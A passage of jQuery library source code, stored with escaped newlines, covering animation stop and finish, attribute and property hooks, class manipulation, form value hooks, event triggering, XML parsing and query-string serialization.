optall.queue === false ?\n                this.each( doAnimation ) :\n                this.queue( optall.queue, doAnimation );\n        },\n        stop: function( type, clearQueue, gotoEnd ) {\n            var stopQueue = function( hooks ) {\n                var stop = hooks.stop;\n                delete hooks.stop;\n                stop( gotoEnd );\n            };\n\n            if ( typeof type !== \"string\" ) {\n                gotoEnd = clearQueue;\n                clearQueue = type;\n                type = undefined;\n            }\n            if ( clearQueue ) {\n                this.queue( type || \"fx\", [] );\n            }\n\n            return this.each( function() {\n                var dequeue = true,\n                    index = type != null && type + \"queueHooks\",\n                    timers = jQuery.timers,\n                    data = dataPriv.get( this );\n\n                if ( index ) {\n                    if ( data[ index ] && data[ index ].stop ) {\n                        stopQueue( data[ index ] );\n                    }\n                } else {\n                    for ( index in data ) {\n                        if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {\n                            stopQueue( data[ index ] );\n                        }\n                    }\n                }\n\n                for ( index = timers.length; index--; ) {\n                    if ( timers[ index ].elem === this &&\n                        ( type == null || timers[ index ].queue === type ) ) {\n\n                        timers[ index ].anim.stop( gotoEnd );\n                        dequeue = false;\n                        timers.splice( index, 1 );\n                    }\n                }\n\n                // Start the next in the queue if the last step wasn't forced.\n                // Timers currently will call their complete callbacks, which\n                // will dequeue but only if they were gotoEnd.\n                if ( dequeue || !gotoEnd ) {\n                    jQuery.dequeue( this, type );\n                }\n            } );\n        },\n        finish: function( type ) {\n            if ( type !== false ) {\n                type = type || \"fx\";\n            }\n            return this.each( function() {\n                var index,\n                    data = dataPriv.get( this ),\n                    queue = data[ type + \"queue\" ],\n                    hooks = data[ type + \"queueHooks\" ],\n                    timers = jQuery.timers,\n                    length = queue ? queue.length : 0;\n\n                // Enable finishing flag on private data\n                data.finish = true;\n\n                // Empty the queue first\n                jQuery.queue( this, type, [] );\n\n                if ( hooks && hooks.stop ) {\n                    hooks.stop.call( this, true );\n                }\n\n                // Look for any active animations, and finish them\n                for ( index = timers.length; index--; ) {\n                    if ( timers[ index ].elem === this && timers[ index ].queue === type ) {\n                        timers[ index ].anim.stop( true );\n                        timers.splice( index, 1 );\n                    }\n                }\n\n                // Look for any animations in the old queue and finish them\n                for ( index = 0; index < length; index++ ) {\n                    if ( queue[ index ] && queue[ index ].finish ) {\n                        queue[ index ].finish.call( this );\n                    }\n                }\n\n                // Turn off finishing flag\n                delete data.finish;\n            } );\n        }\n    } );\n\n    jQuery.each( [ \"toggle\", \"show\", \"hide\" ], function( _i, name ) {\n        var cssFn = jQuery.fn[ name ];\n        jQuery.fn[ name ] = function( speed, easing, callback ) {\n            return speed == null || typeof speed === \"boolean\" ?\n                cssFn.apply( this, arguments ) :\n                this.animate( genFx( name, true ), speed, easing, callback );\n        };\n    } );\n\n// Generate shortcuts for custom animations\n    jQuery.each( {\n        slideDown: genFx( \"show\" ),\n        slideUp: genFx( \"hide\" ),\n        slideToggle: genFx( \"toggle\" ),\n        fadeIn: { opacity: \"show\" },\n        fadeOut: { opacity: \"hide\" },\n        fadeToggle: { opacity: \"toggle\" }\n    }, function( name, props ) {\n        jQuery.fn[ name ] = function( speed, easing, callback ) {\n            return this.animate( props, speed, easing, callback );\n        };\n    } );\n\n    jQuery.timers = [];\n    jQuery.fx.tick = function() {\n        var timer,\n            i = 0,\n            timers = jQuery.timers;\n\n        fxNow = Date.now();\n\n        for ( ; i < timers.length; i++ ) {\n            timer = timers[ i ];\n\n            // Run the timer and safely remove it when done (allowing for external removal)\n            if ( !timer() && timers[ i ] === timer ) {\n                timers.splice( i--, 1 );\n            }\n        }\n\n        if ( !timers.length ) {\n            jQuery.fx.stop();\n        }\n        fxNow = undefined;\n    };\n\n    jQuery.fx.timer = function( timer ) {\n        jQuery.timers.push( timer );\n        jQuery.fx.start();\n    };\n\n    jQuery.fx.interval = 13;\n    jQuery.fx.start = function() {\n        if ( inProgress ) {\n            return;\n        }\n\n        inProgress = true;\n        schedule();\n    };\n\n    jQuery.fx.stop = function() {\n        inProgress = null;\n    };\n\n    jQuery.fx.speeds = {\n        slow: 600,\n        fast: 200,\n\n        // Default speed\n        _default: 400\n    };\n\n\n// Based off of the plugin by Clint Helfers, with permission.\n// https://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/\n    jQuery.fn.delay = function( time, type ) {\n        time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;\n        type = type || \"fx\";\n\n        return this.queue( type, function( next, hooks ) {\n            var timeout = window.setTimeout( next, time );\n            hooks.stop = function() {\n                window.clearTimeout( timeout );\n            };\n        } );\n    };\n\n\n    ( function() {\n        var input = document.createElement( \"input\" ),\n            select = document.createElement( \"select\" ),\n            opt = select.appendChild( document.createElement( \"option\" ) );\n\n        input.type = \"checkbox\";\n\n        // Support: Android <=4.3 only\n        // Default value for a checkbox should be \"on\"\n        support.checkOn = input.value !== \"\";\n\n        // Support: IE <=11 only\n        // Must access selectedIndex to make default options select\n        support.optSelected = opt.selected;\n\n        // Support: IE <=11 only\n        // An input loses its value after becoming a radio\n        input = document.createElement( \"input\" );\n        input.value = \"t\";\n        input.type = \"radio\";\n        support.radioValue = input.value === \"t\";\n    } )();\n\n\n    var boolHook,\n        attrHandle = jQuery.expr.attrHandle;\n\n    jQuery.fn.extend( {\n        attr: function( name, value ) {\n            return access( this, jQuery.attr, name, value, arguments.length > 1 );\n        },\n\n        removeAttr: function( name ) {\n            return this.each( function() {\n                jQuery.removeAttr( this, name );\n            } );\n        }\n    } );\n\n    jQuery.extend( {\n        attr: function( elem, name, value ) {\n            var ret, hooks,\n                nType = elem.nodeType;\n\n            // Don't get/set attributes on text, comment and attribute nodes\n            if ( nType === 3 || nType === 8 || nType === 2 ) {\n                return;\n            }\n\n            // Fallback to prop when attributes are not supported\n            if ( typeof elem.getAttribute === \"undefined\" ) {\n                return jQuery.prop( elem, name, value );\n            }\n\n            // Attribute hooks are determined by the lowercase version\n            // Grab necessary hook if one is defined\n            if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {\n                hooks = jQuery.attrHooks[ name.toLowerCase() ] ||\n                    ( jQuery.expr.match.bool.test( name ) ? boolHook : undefined );\n            }\n\n            if ( value !== undefined ) {\n                if ( value === null ) {\n                    jQuery.removeAttr( elem, name );\n                    return;\n                }\n\n                if ( hooks && \"set\" in hooks &&\n                    ( ret = hooks.set( elem, value, name ) ) !== undefined ) {\n                    return ret;\n                }\n\n                elem.setAttribute( name, value + \"\" );\n                return value;\n            }\n\n            if ( hooks && \"get\" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {\n                return ret;\n            }\n\n            ret = jQuery.find.attr( elem, name );\n\n            // Non-existent attributes return null, we normalize to undefined\n            return ret == null ? undefined : ret;\n        },\n\n        attrHooks: {\n            type: {\n                set: function( elem, value ) {\n                    if ( !support.radioValue && value === \"radio\" &&\n                        nodeName( elem, \"input\" ) ) {\n                        var val = elem.value;\n                        elem.setAttribute( \"type\", value );\n                        if ( val ) {\n                            elem.value = val;\n                        }\n                        return value;\n                    }\n                }\n            }\n        },\n\n        removeAttr: function( elem, value ) {\n            var name,\n                i = 0,\n\n                // Attribute names can contain non-HTML whitespace characters\n                // https://html.spec.whatwg.org/multipage/syntax.html#attributes-2\n                attrNames = value && value.match( rnothtmlwhite );\n\n            if ( attrNames && elem.nodeType === 1 ) {\n                while ( ( name = attrNames[ i++ ] ) ) {\n                    elem.removeAttribute( name );\n                }\n            }\n        }\n    } );\n\n// Hooks for boolean attributes\n    boolHook = {\n        set: function( elem, value, name ) {\n            if ( value === false ) {\n\n                // Remove boolean attributes when set to false\n                jQuery.removeAttr( elem, name );\n            } else {\n                elem.setAttribute( name, name );\n            }\n            return name;\n        }\n    };\n\n    jQuery.each( jQuery.expr.match.bool.source.match( /\\w+/g ), function( _i, name ) {\n        var getter = attrHandle[ name ] || jQuery.find.attr;\n\n        attrHandle[ name ] = function( elem, name, isXML ) {\n            var ret, handle,\n                lowercaseName = name.toLowerCase();\n\n            if ( !isXML ) {\n\n                // Avoid an infinite loop by temporarily removing this function from the getter\n                handle = attrHandle[ lowercaseName ];\n                attrHandle[ lowercaseName ] = ret;\n                ret = getter( elem, name, isXML ) != null ?\n                    lowercaseName :\n                    null;\n                attrHandle[ lowercaseName ] = handle;\n            }\n            return ret;\n        };\n    } );\n\n\n\n\n    var rfocusable = /^(?:input|select|textarea|button)$/i,\n        rclickable = /^(?:a|area)$/i;\n\n    jQuery.fn.extend( {\n        prop: function( name, value ) {\n            return access( this, jQuery.prop, name, value, arguments.length > 1 );\n        },\n\n        removeProp: function( name ) {\n            return this.each( function() {\n                delete this[ jQuery.propFix[ name ] || name ];\n            } );\n        }\n    } );\n\n    jQuery.extend( {\n        prop: function( elem, name, value ) {\n            var ret, hooks,\n                nType = elem.nodeType;\n\n            // Don't get/set properties on text, comment and attribute nodes\n            if ( nType === 3 || nType === 8 || nType === 2 ) {\n                return;\n            }\n\n            if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {\n\n                // Fix name and attach hooks\n                name = jQuery.propFix[ name ] || name;\n                hooks = jQuery.propHooks[ name ];\n            }\n\n            if ( value !== undefined ) {\n                if ( hooks && \"set\" in hooks &&\n                    ( ret = hooks.set( elem, value, name ) ) !== undefined ) {\n                    return ret;\n                }\n\n                return ( elem[ name ] = value );\n            }\n\n            if ( hooks && \"get\" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {\n                return ret;\n            }\n\n            return elem[ name ];\n        },\n\n        propHooks: {\n            tabIndex: {\n                get: function( elem ) {\n\n                    // Support: IE <=9 - 11 only\n                    // elem.tabIndex doesn't always return the\n                    // correct value when it hasn't been explicitly set\n                    // https://web.archive.org/web/20141116233347/http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/\n                    // Use proper attribute retrieval(#12072)\n                    var tabindex = jQuery.find.attr( elem, \"tabindex\" );\n\n                    if ( tabindex ) {\n                        return parseInt( tabindex, 10 );\n                    }\n\n                    if (\n                        rfocusable.test( elem.nodeName ) ||\n                        rclickable.test( elem.nodeName ) &&\n                        elem.href\n                    ) {\n                        return 0;\n                    }\n\n                    return -1;\n                }\n            }\n        },\n\n        propFix: {\n            \"for\": \"htmlFor\",\n            \"class\": \"className\"\n        }\n    } );\n\n// Support: IE <=11 only\n// Accessing the selectedIndex property\n// forces the browser to respect setting selected\n// on the option\n// The getter ensures a default option is selected\n// when in an optgroup\n// eslint rule \"no-unused-expressions\" is disabled for this code\n// since it considers such accessions noop\n    if ( !support.optSelected ) {\n        jQuery.propHooks.selected = {\n            get: function( elem ) {\n\n                /* eslint no-unused-expressions: \"off\" */\n\n                var parent = elem.parentNode;\n                if ( parent && parent.parentNode ) {\n                    parent.parentNode.selectedIndex;\n                }\n                return null;\n            },\n            set: function( elem ) {\n\n                /* eslint no-unused-expressions: \"off\" */\n\n                var parent = elem.parentNode;\n                if ( parent ) {\n                    parent.selectedIndex;\n\n                    if ( parent.parentNode ) {\n                        parent.parentNode.selectedIndex;\n                    }\n                }\n            }\n        };\n    }\n\n    jQuery.each( [\n        \"tabIndex\",\n        \"readOnly\",\n        \"maxLength\",\n        \"cellSpacing\",\n        \"cellPadding\",\n        \"rowSpan\",\n        \"colSpan\",\n        \"useMap\",\n        \"frameBorder\",\n        \"contentEditable\"\n    ], function() {\n        jQuery.propFix[ this.toLowerCase() ] = this;\n    } );\n\n\n\n\n    // Strip and collapse whitespace according to HTML spec\n    // https://infra.spec.whatwg.org/#strip-and-collapse-ascii-whitespace\n    function stripAndCollapse( value ) {\n        var tokens = value.match( rnothtmlwhite ) || [];\n        return tokens.join( \" \" );\n    }\n\n\n    function getClass( elem ) {\n        return elem.getAttribute && elem.getAttribute( \"class\" ) || \"\";\n    }\n\n    function classesToArray( value ) {\n        if ( Array.isArray( value ) ) {\n            return value;\n        }\n        if ( typeof value === \"string\" ) {\n            return value.match( rnothtmlwhite ) || [];\n        }\n        return [];\n    }\n\n    jQuery.fn.extend( {\n        addClass: function( value ) {\n            var classes, elem, cur, curValue, clazz, j, finalValue,\n                i = 0;\n\n            if ( isFunction( value ) ) {\n                return this.each( function( j ) {\n                    jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );\n                } );\n            }\n\n            classes = classesToArray( value );\n\n            if ( classes.length ) {\n                while ( ( elem = this[ i++ ] ) ) {\n                    curValue = getClass( elem );\n                    cur = elem.nodeType === 1 && ( \" \" + stripAndCollapse( curValue ) + \" \" );\n\n                    if ( cur ) {\n                        j = 0;\n                        while ( ( clazz = classes[ j++ ] ) ) {\n                            if ( cur.indexOf( \" \" + clazz + \" \" ) < 0 ) {\n                                cur += clazz + \" \";\n                            }\n                        }\n\n                        // Only assign if different to avoid unneeded rendering.\n                        finalValue = stripAndCollapse( cur );\n                        if ( curValue !== finalValue ) {\n                            elem.setAttribute( \"class\", finalValue );\n                        }\n                    }\n                }\n            }\n\n            return this;\n        },\n\n        removeClass: function( value ) {\n            var classes, elem, cur, curValue, clazz, j, finalValue,\n                i = 0;\n\n            if ( isFunction( value ) ) {\n                return this.each( function( j ) {\n                    jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );\n                } );\n            }\n\n            if ( !arguments.length ) {\n                return this.attr( \"class\", \"\" );\n            }\n\n            classes = classesToArray( value );\n\n            if ( classes.length ) {\n                while ( ( elem = this[ i++ ] ) ) {\n                    curValue = getClass( elem );\n\n                    // This expression is here for better compressibility (see addClass)\n                    cur = elem.nodeType === 1 && ( \" \" + stripAndCollapse( curValue ) + \" \" );\n\n                    if ( cur ) {\n                        j = 0;\n                        while ( ( clazz = classes[ j++ ] ) ) {\n\n                            // Remove *all* instances\n                            while ( cur.indexOf( \" \" + clazz + \" \" ) > -1 ) {\n                                cur = cur.replace( \" \" + clazz + \" \", \" \" );\n                            }\n                        }\n\n                        // Only assign if different to avoid unneeded rendering.\n                        finalValue = stripAndCollapse( cur );\n                        if ( curValue !== finalValue ) {\n                            elem.setAttribute( \"class\", finalValue );\n                        }\n                    }\n                }\n            }\n\n            return this;\n        },\n\n        toggleClass: function( value, stateVal ) {\n            var type = typeof value,\n                isValidValue = type === \"string\" || Array.isArray( value );\n\n            if ( typeof stateVal === \"boolean\" && isValidValue ) {\n                return stateVal ? this.addClass( value ) : this.removeClass( value );\n            }\n\n            if ( isFunction( value ) ) {\n                return this.each( function( i ) {\n                    jQuery( this ).toggleClass(\n                        value.call( this, i, getClass( this ), stateVal ),\n                        stateVal\n                    );\n                } );\n            }\n\n            return this.each( function() {\n                var className, i, self, classNames;\n\n                if ( isValidValue ) {\n\n                    // Toggle individual class names\n                    i = 0;\n                    self = jQuery( this );\n                    classNames = classesToArray( value );\n\n                    while ( ( className = classNames[ i++ ] ) ) {\n\n                        // Check each className given, space separated list\n                        if ( self.hasClass( className ) ) {\n                            self.removeClass( className );\n                        } else {\n                            self.addClass( className );\n                        }\n                    }\n\n                    // Toggle whole class name\n                } else if ( value === undefined || type === \"boolean\" ) {\n                    className = getClass( this );\n                    if ( className ) {\n\n                        // Store className if set\n                        dataPriv.set( this, \"__className__\", className );\n                    }\n\n                    // If the element has a class name or if we're passed `false`,\n                    // then remove the whole classname (if there was one, the above saved it).\n                    // Otherwise bring back whatever was previously saved (if anything),\n                    // falling back to the empty string if nothing was stored.\n                    if ( this.setAttribute ) {\n                        this.setAttribute( \"class\",\n                            className || value === false ?\n                                \"\" :\n                                dataPriv.get( this, \"__className__\" ) || \"\"\n                        );\n                    }\n                }\n            } );\n        },\n\n        hasClass: function( selector ) {\n            var className, elem,\n                i = 0;\n\n            className = \" \" + selector + \" \";\n            while ( ( elem = this[ i++ ] ) ) {\n                if ( elem.nodeType === 1 &&\n                    ( \" \" + stripAndCollapse( getClass( elem ) ) + \" \" ).indexOf( className ) > -1 ) {\n                    return true;\n                }\n            }\n\n            return false;\n        }\n    } );\n\n\n\n\n    var rreturn = /\\r/g;\n\n    jQuery.fn.extend( {\n        val: function( value ) {\n            var hooks, ret, valueIsFunction,\n                elem = this[ 0 ];\n\n            if ( !arguments.length ) {\n                if ( elem ) {\n                    hooks = jQuery.valHooks[ elem.type ] ||\n                        jQuery.valHooks[ elem.nodeName.toLowerCase() ];\n\n                    if ( hooks &&\n                        \"get\" in hooks &&\n                        ( ret = hooks.get( elem, \"value\" ) ) !== undefined\n                    ) {\n                        return ret;\n                    }\n\n                    ret = elem.value;\n\n                    // Handle most common string cases\n                    if ( typeof ret === \"string\" ) {\n                        return ret.replace( rreturn, \"\" );\n                    }\n\n                    // Handle cases where value is null/undef or number\n                    return ret == null ? \"\" : ret;\n                }\n\n                return;\n            }\n\n            valueIsFunction = isFunction( value );\n\n            return this.each( function( i ) {\n                var val;\n\n                if ( this.nodeType !== 1 ) {\n                    return;\n                }\n\n                if ( valueIsFunction ) {\n                    val = value.call( this, i, jQuery( this ).val() );\n                } else {\n                    val = value;\n                }\n\n                // Treat null/undefined as \"\"; convert numbers to string\n                if ( val == null ) {\n                    val = \"\";\n\n                } else if ( typeof val === \"number\" ) {\n                    val += \"\";\n\n                } else if ( Array.isArray( val ) ) {\n                    val = jQuery.map( val, function( value ) {\n                        return value == null ? \"\" : value + \"\";\n                    } );\n                }\n\n                hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];\n\n                // If set returns undefined, fall back to normal setting\n                if ( !hooks || !( \"set\" in hooks ) || hooks.set( this, val, \"value\" ) === undefined ) {\n                    this.value = val;\n                }\n            } );\n        }\n    } );\n\n    jQuery.extend( {\n        valHooks: {\n            option: {\n                get: function( elem ) {\n\n                    var val = jQuery.find.attr( elem, \"value\" );\n                    return val != null ?\n                        val :\n\n                        // Support: IE <=10 - 11 only\n                        // option.text throws exceptions (#14686, #14858)\n                        // Strip and collapse whitespace\n                        // https://html.spec.whatwg.org/#strip-and-collapse-whitespace\n                        stripAndCollapse( jQuery.text( elem ) );\n                }\n            },\n            select: {\n                get: function( elem ) {\n                    var value, option, i,\n                        options = elem.options,\n                        index = elem.selectedIndex,\n                        one = elem.type === \"select-one\",\n                        values = one ? null : [],\n                        max = one ? index + 1 : options.length;\n\n                    if ( index < 0 ) {\n                        i = max;\n\n                    } else {\n                        i = one ? index : 0;\n                    }\n\n                    // Loop through all the selected options\n                    for ( ; i < max; i++ ) {\n                        option = options[ i ];\n\n                        // Support: IE <=9 only\n                        // IE8-9 doesn't update selected after form reset (#2551)\n                        if ( ( option.selected || i === index ) &&\n\n                            // Don't return options that are disabled or in a disabled optgroup\n                            !option.disabled &&\n                            ( !option.parentNode.disabled ||\n                                !nodeName( option.parentNode, \"optgroup\" ) ) ) {\n\n                            // Get the specific value for the option\n                            value = jQuery( option ).val();\n\n                            // We don't need an array for one selects\n                            if ( one ) {\n                                return value;\n                            }\n\n                            // Multi-Selects return an array\n                            values.push( value );\n                        }\n                    }\n\n                    return values;\n                },\n\n                set: function( elem, value ) {\n                    var optionSet, option,\n                        options = elem.options,\n                        values = jQuery.makeArray( value ),\n                        i = options.length;\n\n                    while ( i-- ) {\n                        option = options[ i ];\n\n                        /* eslint-disable no-cond-assign */\n\n                        if ( option.selected =\n                            jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1\n                        ) {\n                            optionSet = true;\n                        }\n\n                        /* eslint-enable no-cond-assign */\n                    }\n\n                    // Force browsers to behave consistently when non-matching value is set\n                    if ( !optionSet ) {\n                        elem.selectedIndex = -1;\n                    }\n                    return values;\n                }\n            }\n        }\n    } );\n\n// Radios and checkboxes getter/setter\n    jQuery.each( [ \"radio\", \"checkbox\" ], function() {\n        jQuery.valHooks[ this ] = {\n            set: function( elem, value ) {\n                if ( Array.isArray( value ) ) {\n                    return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );\n                }\n            }\n        };\n        if ( !support.checkOn ) {\n            jQuery.valHooks[ this ].get = function( elem ) {\n                return elem.getAttribute( \"value\" ) === null ? \"on\" : elem.value;\n            };\n        }\n    } );\n\n\n\n\n// Return jQuery for attributes-only inclusion\n\n\n    support.focusin = \"onfocusin\" in window;\n\n\n    var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,\n        stopPropagationCallback = function( e ) {\n            e.stopPropagation();\n        };\n\n    jQuery.extend( jQuery.event, {\n\n        trigger: function( event, data, elem, onlyHandlers ) {\n\n            var i, cur, tmp, bubbleType, ontype, handle, special, lastElement,\n                eventPath = [ elem || document ],\n                type = hasOwn.call( event, \"type\" ) ? event.type : event,\n                namespaces = hasOwn.call( event, \"namespace\" ) ? event.namespace.split( \".\" ) : [];\n\n            cur = lastElement = tmp = elem = elem || document;\n\n            // Don't do events on text and comment nodes\n            if ( elem.nodeType === 3 || elem.nodeType === 8 ) {\n                return;\n            }\n\n            // focus/blur morphs to focusin/out; ensure we're not firing them right now\n            if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {\n                return;\n            }\n\n            if ( type.indexOf( \".\" ) > -1 ) {\n\n                // Namespaced trigger; create a regexp to match event type in handle()\n                namespaces = type.split( \".\" );\n                type = namespaces.shift();\n                namespaces.sort();\n            }\n            ontype = type.indexOf( \":\" ) < 0 && \"on\" + type;\n\n            // Caller can pass in a jQuery.Event object, Object, or just an event type string\n            event = event[ jQuery.expando ] ?\n                event :\n                new jQuery.Event( type, typeof event === \"object\" && event );\n\n            // Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)\n            event.isTrigger = onlyHandlers ? 2 : 3;\n            event.namespace = namespaces.join( \".\" );\n            event.rnamespace = event.namespace ?\n                new RegExp( \"(^|\\\\.)\" + namespaces.join( \"\\\\.(?:.*\\\\.|)\" ) + \"(\\\\.|$)\" ) :\n                null;\n\n            // Clean up the event in case it is being reused\n            event.result = undefined;\n            if ( !event.target ) {\n                event.target = elem;\n            }\n\n            // Clone any incoming data and prepend the event, creating the handler arg list\n            data = data == null ?\n                [ event ] :\n                jQuery.makeArray( data, [ event ] );\n\n            // Allow special events to draw outside the lines\n            special = jQuery.event.special[ type ] || {};\n            if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {\n                return;\n            }\n\n            // Determine event propagation path in advance, per W3C events spec (#9951)\n            // Bubble up to document, then to window; watch for a global ownerDocument var (#9724)\n            if ( !onlyHandlers && !special.noBubble && !isWindow( elem ) ) {\n\n                bubbleType = special.delegateType || type;\n                if ( !rfocusMorph.test( bubbleType + type ) ) {\n                    cur = cur.parentNode;\n                }\n                for ( ; cur; cur = cur.parentNode ) {\n                    eventPath.push( cur );\n                    tmp = cur;\n                }\n\n                // Only add window if we got to document (e.g., not plain obj or detached DOM)\n                if ( tmp === ( elem.ownerDocument || document ) ) {\n                    eventPath.push( tmp.defaultView || tmp.parentWindow || window );\n                }\n            }\n\n            // Fire handlers on the event path\n            i = 0;\n            while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {\n                lastElement = cur;\n                event.type = i > 1 ?\n                    bubbleType :\n                    special.bindType || type;\n\n                // jQuery handler\n                handle = ( dataPriv.get( cur, \"events\" ) || Object.create( null ) )[ event.type ] &&\n                    dataPriv.get( cur, \"handle\" );\n                if ( handle ) {\n                    handle.apply( cur, data );\n                }\n\n                // Native handler\n                handle = ontype && cur[ ontype ];\n                if ( handle && handle.apply && acceptData( cur ) ) {\n                    event.result = handle.apply( cur, data );\n                    if ( event.result === false ) {\n                        event.preventDefault();\n                    }\n                }\n            }\n            event.type = type;\n\n            // If nobody prevented the default action, do it now\n            if ( !onlyHandlers && !event.isDefaultPrevented() ) {\n\n                if ( ( !special._default ||\n                        special._default.apply( eventPath.pop(), data ) === false ) &&\n                    acceptData( elem ) ) {\n\n                    // Call a native DOM method on the target with the same name as the event.\n                    // Don't do default actions on window, that's where global variables be (#6170)\n                    if ( ontype && isFunction( elem[ type ] ) && !isWindow( elem ) ) {\n\n                        // Don't re-trigger an onFOO event when we call its FOO() method\n                        tmp = elem[ ontype ];\n\n                        if ( tmp ) {\n                            elem[ ontype ] = null;\n                        }\n\n                        // Prevent re-triggering of the same event, since we already bubbled it above\n                        jQuery.event.triggered = type;\n\n                        if ( event.isPropagationStopped() ) {\n                            lastElement.addEventListener( type, stopPropagationCallback );\n                        }\n\n                        elem[ type ]();\n\n                        if ( event.isPropagationStopped() ) {\n                            lastElement.removeEventListener( type, stopPropagationCallback );\n                        }\n\n                        jQuery.event.triggered = undefined;\n\n                        if ( tmp ) {\n                            elem[ ontype ] = tmp;\n                        }\n                    }\n                }\n            }\n\n            return event.result;\n        },\n\n        // Piggyback on a donor event to simulate a different one\n        // Used only for `focus(in | out)` events\n        simulate: function( type, elem, event ) {\n            var e = jQuery.extend(\n                new jQuery.Event(),\n                event,\n                {\n                    type: type,\n                    isSimulated: true\n                }\n            );\n\n            jQuery.event.trigger( e, null, elem );\n        }\n\n    } );\n\n    jQuery.fn.extend( {\n\n        trigger: function( type, data ) {\n            return this.each( function() {\n                jQuery.event.trigger( type, data, this );\n            } );\n        },\n        triggerHandler: function( type, data ) {\n            var elem = this[ 0 ];\n            if ( elem ) {\n                return jQuery.event.trigger( type, data, elem, true );\n            }\n        }\n    } );\n\n\n// Support: Firefox <=44\n// Firefox doesn't have focus(in | out) events\n// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787\n//\n// Support: Chrome <=48 - 49, Safari <=9.0 - 9.1\n// focus(in | out) events fire after focus & blur events,\n// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order\n// Related ticket - https://bugs.chromium.org/p/chromium/issues/detail?id=449857\n    if ( !support.focusin ) {\n        jQuery.each( { focus: \"focusin\", blur: \"focusout\" }, function( orig, fix ) {\n\n            // Attach a single capturing handler on the document while someone wants focusin/focusout\n            var handler = function( event ) {\n                jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );\n            };\n\n            jQuery.event.special[ fix ] = {\n                setup: function() {\n\n                    // Handle: regular nodes (via `this.ownerDocument`), window\n                    // (via `this.document`) & document (via `this`).\n                    var doc = this.ownerDocument || this.document || this,\n                        attaches = dataPriv.access( doc, fix );\n\n                    if ( !attaches ) {\n                        doc.addEventListener( orig, handler, true );\n                    }\n                    dataPriv.access( doc, fix, ( attaches || 0 ) + 1 );\n                },\n                teardown: function() {\n                    var doc = this.ownerDocument || this.document || this,\n                        attaches = dataPriv.access( doc, fix ) - 1;\n\n                    if ( !attaches ) {\n                        doc.removeEventListener( orig, handler, true );\n                        dataPriv.remove( doc, fix );\n\n                    } else {\n                        dataPriv.access( doc, fix, attaches );\n                    }\n                }\n            };\n        } );\n    }\n    var location = window.location;\n\n    var nonce = { guid: Date.now() };\n\n    var rquery = ( /\\?/ );\n\n\n\n// Cross-browser xml parsing\n    jQuery.parseXML = function( data ) {\n        var xml, parserErrorElem;\n        if ( !data || typeof data !== \"string\" ) {\n            return null;\n        }\n\n        // Support: IE 9 - 11 only\n        // IE throws on parseFromString with invalid input.\n        try {\n            xml = ( new window.DOMParser() ).parseFromString( data, \"text/xml\" );\n        } catch ( e ) {}\n\n        parserErrorElem = xml && xml.getElementsByTagName( \"parsererror\" )[ 0 ];\n        if ( !xml || parserErrorElem ) {\n            jQuery.error( \"Invalid XML: \" + (\n                parserErrorElem ?\n                    jQuery.map( parserErrorElem.childNodes, function( el ) {\n                        return el.textContent;\n                    } ).join( \"\\n\" ) :\n                    data\n            ) );\n        }\n        return xml;\n    };\n\n\n    var\n        rbracket = /\\[\\]$/,\n        rCRLF = /\\r?\\n/g,\n        rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,\n        rsubmittable = /^(?:input|select|textarea|keygen)/i;\n\n    function buildParams( prefix, obj, traditional, add ) {\n        var name;\n\n        if ( Array.isArray( obj ) ) {\n\n            // Serialize array item.\n            jQuery.each( obj, function( i, v ) {\n                if ( traditional || rbracket.test( prefix ) ) {\n\n                    // Treat each array item as a scalar.\n                    add( prefix, v );\n\n                } else {\n\n                    // Item is non-scalar (array or object), encode its numeric index.\n                    buildParams(\n                        prefix + \"[\" + ( typeof v === \"object\" && v != null ? i : \"\" ) + \"]\",\n                        v,\n                        traditional,\n                        add\n                    );\n                }\n            } );\n\n        } else if ( !traditional && toType( obj ) === \"object\" ) {\n\n            // Serialize object item.\n            for ( name in obj ) {\n                buildParams( prefix + \"[\" + name + \"]\", obj[ name ], traditional, add );\n            }\n\n        } else {\n\n            // Serialize scalar item.\n            add( prefix, obj );\n        }\n    }\n\n// Serialize an array of form elements or a set of\n// key/values into a query string\n    jQuery.param = function( a, traditional ) {\n        var prefix,\n            s = [],\n            add = function( key, valueOrFunction ) {\n\n                // If value is a function, invoke it and use its return value\n                var value = isFunction( valueOrFunction ) ?\n                    valueOrFunction() :\n                    valueOrFunction;\n\n                s[ s.length ] = encodeURIComponent( key ) + \"=\" +\n                    encodeURIComponent( value == null ? \"\" : value );\n            };\n\n        if ( a == null ) {\n            return \"\";\n        }\n\n        // If an array was passed in, assume that it is an array of form elements.\n        if ( Array.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {\n\n            // Serialize the form elements\n            jQuery.each( a, function() {\n                add( this.name, this.value );\n            } );\n\n        } else {\n\n            // If traditional, encode the \"old\" way (the way 1.3.2 or older\n            // did it), otherwise encode params recursively.\n            for ( prefix in a ) {\n                buildParams( prefix, a[ prefix ], traditional, add );\n            }\n        }\n\n        // Return the resulting serialization\n        return s.join( \"&\" );\n    };\n\n    jQuery.fn.extend( {\n        serialize: function() {\n            return jQuery.param( this.serializeArray() );\n        },\n        serializeArray: function() {\n            return this.map( function() {\n\n                // Can add propHook for \"elements\" to filter or add form elements\n                var elements = jQuery.prop( this, \"elements\" );\n                return elements ? jQuery.makeArray( elements ) : this;\n            } ).filter( function() {\n                var type = this.type;\n\n                // Use .is( \":disabled\" ) 